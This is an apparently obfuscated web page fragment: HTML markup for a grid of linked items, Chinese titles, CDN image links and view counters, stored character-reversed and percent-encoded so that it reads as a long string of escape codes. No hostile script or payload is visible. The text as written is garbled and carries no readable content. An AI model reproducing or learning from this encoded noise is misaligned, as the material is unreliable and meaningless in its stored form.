2%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%meti-yrnosam02%tsil02%6-sx-loc02%3-ms-loc02%2-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%yrnosam-bom02%wor22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%reniatnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%retnec-txet02%vantoof-tem22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%A9%4A%5E%4B%B9%6E%B8%C9%7E%5A%F9%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%thgil-sevaw02%tceffe-sevaw02%ofni-ntb02%ntb22%D3%ssalc02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%72%fles_72%D3%tegrat02%22%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%79%B8%8E%98%D9%6E%2B%B9%9E%22%D3%eltit02%22%3D3%diF3%lmth.idij22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%...28%08%3E%78%E8%7E%BB%4B%6E%09%88%6E%89%BA%9E%09%F8%6E%5A%BB%4E%C8%CB%FE%3B%EA%5E%7B%28%5E%48%A9%7E%98%19%8E%D9%E9%6E%C8%29%5E%BB%3B%7E%9B%0A%6E%D8%0B%5E%19%0B%5E%B9%8B%6E%C8%CB%FE%C9%DB%4E%D8%39%6E%0B%4B%7E%49%BB%4E%98%78%6E%28%99%6E%D8%4A%6E%BB%7A%7E%C8%CB%FE%D8%4A%6E%BB%7A%7E%F9%C9%5E%6B%8B%5E%69%F8%5E%78%78%9E%A9%4A%5E%C8%CB%FE%D8%4A%6E%BB%7A%7E%39%89%6E%D8%8B%4E%98%D9%6E%2B%B9%9E%28%08%3E%6A%6A%7E%2B%89%9E%7B%DA%8E%D9%FB%4E%C8%1A%8E%2B%08%9E%3A%DA%5E%CA%68%5E%C8%CB%FE%9B%69%6E%B8%8B%4E%8A%C9%6E%79%B8%8E%7A%4A%5E%89%BA%9E%8A%C9%5E%D8%4A%6E%DB%0A%6E%18%08%3E%A9%3A%6E%DA%49%8E%DA%8A%8E%A9%4A%5E%58%59%6E%C8%CB%FE%3B%EA%5E%AB%28%7E%C9%C9%9E%A9%99%6E%79%F8%5E%39%89%6E%F9%C9%6E%9B%8A%6E%CB%9B%5E%98%D9%6E%2B%B9%9E%28%08%3E%79%B8%8E%39%69%9E%C8%1A%8E%2B%08%9E%D8%8B%4E%4B%9B%5E%6B%59%7E%CA%88%8E%9B%3A%5E%C8%CB%FE%2A%58%6E%9A%7B%7E%7B%59%9E%F9%49%7E%8A%C9%6E%79%B8%8E%28%08%3E%3B%EA%5E%1B%D8%5E%CB%18%7E%5A%79%6E%D8%58%5E%FB%18%9E%5A%BB%4E%C8%CB%FE%A9%3A%6E%DA%49%8E%DA%8A%8E%6B%E9%6E%98%78%6E%C8%EB%5E%98%D8%8E%5A%E8%6E%C8%CB%FE%1B%CB%5E%B9%A8%5E%79%A8%6E%5B%A8%6E%98%58%5E%DB%99%9E%D8%0B%5E%C8%CB%FE%4A%DB%6E%59%FB%6E%18%C8%6E%D9%FB%4E%5A%BB%4E%4B%0B%6E%68%EB%6E%8B%8B%5E%39%6B%7E%98%78%6E%C8%CB%FE%59%FB%6E%0B%99%9E%09%08%8E%C8%CB%FE%1B%CB%5E%B9%A8%5E%79%A8%6E%5B%A8%6E%48%A9%7E%5A%78%7E%9B%9B%5E%D8%0B%5E%79%B8%8E%CB%9B%5E%98%D9%6E%2B%B9%9E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%3002%F2%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%79%B8%8E%98%D9%6E%2B%B9%9E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%txet02%6-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%22%D3%tla02%22%gpj.nl20390401p1-1F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%gmi02%6-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%A9%4A%5E%4B%B9%6E%B8%C9%7E%5A%F9%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%thgil-sevaw02%tceffe-sevaw02%ofni-ntb02%ntb22%D3%ssalc02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%72%fles_72%D3%tegrat02%22%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%38%1A%6E%4B%C8%7E%CB%D8%7E%22%D3%eltit02%22%2D3%diF3%lmth.idij22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%...18%CB%FE%F8%4B%8E%99%B9%9E%5B%98%5E%1B%58%5E%18%CB%FE%E8%0B%5E%78%C8%6E%18%08%3E%F9%FA%5E%38%08%8E%18%08%3E%2A%9A%8E%8A%29%5E%BB%B9%9E%68%EB%4E%AB%AB%4E%68%EB%4E%B8%F8%5E%B8%C9%6E%C8%59%7E%48%09%5E%E8%FB%8E%1A%DA%6E%28%08%3E%99%B8%5E%D8%C9%6E%C8%EB%5E%EA%49%5E%A8%F8%5E%18%08%3E%5A%E8%6E%18%BA%5E%18%08%3E%79%9A%7E%5A%E8%6E%B9%EB%4E%09%F8%6E%6A%8B%4E%C8%CB%FE%8A%C9%6E%79%B8%8E%EA%8A%7E%FA%98%8E%AA%3B%8E%AA%48%5E%B9%EB%4E%09%F8%6E%C8%CB%FE%C9%DB%4E%88%09%5E%0A%AA%8E%78%DA%6E%C8%59%7E%48%09%5E%7A%58%5E%B8%C9%5E%78%88%8E%89%1A%9E%28%08%3E%99%B8%5E%D8%C9%6E%AA%3B%8E%AA%48%5E%18%08%3E%8A%49%7E%1A%FB%4E%88%EA%5E%18%08%3E%C8%09%5E%88%09%5E%D8%78%9E%18%C8%6E%58%0A%5E%18%08%3E%CA%C9%6E%AB%28%7E%F8%78%9E%AA%3B%8E%5A%BB%4E%18%C8%6E%58%0A%5E%19%08%5E%19%88%6E%18%CB%FE%EB%BA%8E%FB%98%6E%48%A9%7E%19%08%5E%19%88%6E%FA%89%6E%99%B8%5E%D8%C9%6E%C8%EB%5E%EA%49%5E%AA%3B%8E%AA%48%5E%B9%EB%4E%09%F8%6E%6B%88%6E%2A%EA%5E%AB%28%7E%18%CB%FE%A9%EA%5E%9A%9A%7E%28%1B%6E%1A%FB%4E%0A%AA%8E%5A%BB%4E%18%CB%FE%59%1B%5E%CB%99%7E%28%1B%6E%39%1A%8E%08%A8%6E%5A%BB%4E%18%CB%FE%89%DA%5E%F9%49%7E%28%1B%6E%F8%78%9E%AA%3B%8E%5A%BB%4E%18%C8%6E%58%0A%5E%EB%4A%7E%19%88%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%2002%F2%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%38%1A%6E%4B%C8%7E%CB%D8%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%txet02%6-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%22%D3%tla02%22%gpj.1q2k290401p1-1F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%gmi02%6-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%A9%4A%5E%4B%B9%6E%B8%C9%7E%5A%F9%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%thgil-sevaw02%tceffe-sevaw02%ofni-ntb02%ntb22%D3%ssalc02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%72%fles_72%D3%tegrat02%22%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%38%1A%6E%BB%BA%6E%22%D3%eltit02%22%1D3%diF3%lmth.idij22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%...18%CB%FE%F8%4B%8E%99%B9%9E%5B%98%5E%1B%58%5E%18%CB%FE%E8%0B%5E%78%C8%6E%18%08%3E%F9%FA%5E%38%08%8E%18%08%3E%2A%9A%8E%8A%29%5E%BB%B9%9E%68%EB%4E%AB%AB%4E%68%EB%4E%B8%F8%5E%B8%C9%6E%C8%59%7E%48%09%5E%E8%FB%8E%1A%DA%6E%28%08%3E%99%B8%5E%D8%C9%6E%C8%EB%5E%EA%49%5E%A8%F8%5E%18%08%3E%5A%E8%6E%18%BA%5E%18%08%3E%79%9A%7E%5A%E8%6E%B9%EB%4E%09%F8%6E%6A%8B%4E%C8%CB%FE%8A%C9%6E%79%B8%8E%EA%8A%7E%FA%98%8E%AA%3B%8E%AA%48%5E%B9%EB%4E%09%F8%6E%C8%CB%FE%C9%DB%4E%88%09%5E%0A%AA%8E%78%DA%6E%C8%59%7E%48%09%5E%7A%58%5E%B8%C9%5E%78%88%8E%89%1A%9E%28%08%3E%99%B8%5E%D8%C9%6E%AA%3B%8E%AA%48%5E%18%08%3E%8A%49%7E%1A%FB%4E%88%EA%5E%18%08%3E%C8%09%5E%88%09%5E%D8%78%9E%18%C8%6E%58%0A%5E%18%08%3E%CA%C9%6E%AB%28%7E%F8%78%9E%AA%3B%8E%5A%BB%4E%18%C8%6E%58%0A%5E%19%08%5E%19%88%6E%18%CB%FE%EB%BA%8E%FB%98%6E%48%A9%7E%19%08%5E%19%88%6E%FA%89%6E%99%B8%5E%D8%C9%6E%C8%EB%5E%EA%49%5E%AA%3B%8E%AA%48%5E%B9%EB%4E%09%F8%6E%6B%88%6E%2A%EA%5E%AB%28%7E%18%CB%FE%A9%EA%5E%9A%9A%7E%28%1B%6E%1A%FB%4E%0A%AA%8E%5A%BB%4E%18%CB%FE%59%1B%5E%CB%99%7E%28%1B%6E%39%1A%8E%08%A8%6E%5A%BB%4E%18%CB%FE%89%DA%5E%F9%49%7E%28%1B%6E%F8%78%9E%AA%3B%8E%5A%BB%4E%18%C8%6E%58%0A%5E%EB%4A%7E%19%88%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%1002%F2%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%38%1A%6E%BB%BA%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%txet02%6-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%22%D3%tla02%22%gpj.a1230q1301p1-1F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%gmi02%6-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tsil-tuoba22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%reniatnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%csed22%D3%ssalc02%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%B3%taeper-on02%retnec92%gnp.3215634151F2%segamiF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth82%lruA3%dnuorgkcab22%D3%elyts02%22%enil-emoh22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%2hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%AB%4A%7E%59%1B%5E%0B%C9%5E%AB%F9%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%22%D3%ssalc02%2hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eltit22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tuoba22%D3%di02%22%ydob-xedni-tem02%tuoba-xedni-tem22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%DB%6A%8E%F8%08%7E%AB%AB%4E%945102%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%iF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eye-af02%af22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%0A%3A%6E%7B%5B%6E%C9%AB%5E%FB%5A%8E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%0A%3A%6E%7B%5B%6E%C9%AB%5E%FB%5A%8E%22%D3%eltit02%22%8D3%diF3%lmth.wohstcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eltit-tegdiw22%D3%ssalc02%4hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%erugifF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%0A%3A%6E%7B%5B%6E%C9%AB%5E%FB%5A%8E%22%D3%tla02%72%B3%xp003A3%thgieh72%D3%elyts02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%gpj.721493443161109102F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%egami-revoc22%D3%ssalc02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%0A%3A%6E%7B%5B%6E%C9%AB%5E%FB%5A%8E%22%D3%eltit02%22%8D3%diF3%lmth.wohstcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%revoc02%redaeh-tegdiw22%D3%ssalc02%erugifC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%DB%6A%8E%F8%08%7E%AB%AB%4E%440302%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%iF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eye-af02%af22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%79%B8%8E%EB%D9%6E%AA%B9%9E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%79%B8%8E%EB%D9%6E%AA%B9%9E%22%D3%eltit02%22%7D3%diF3%lmth.wohstcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eltit-tegdiw22%D3%ssalc02%4hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%erugifF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%79%B8%8E%EB%D9%6E%AA%B9%9E%22%D3%tla02%72%B3%xp003A3%thgieh72%D3%elyts02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%gpj.5054251543161109102F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%egami-revoc22%D3%ssalc02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%22%79%B8%8E%EB%D9%6E%AA%B9%9E%22%D3%eltit02%22%7D3%diF3%lmth.wohstcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%revoc02%redaeh-tegdiw22%D3%ssalc02%erugifC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%4hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%DB%6A%8E%F8%08%7E%AB%AB%4E%321102%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%iF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eye-af02%af22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A8%5A%6E%38%BB%9E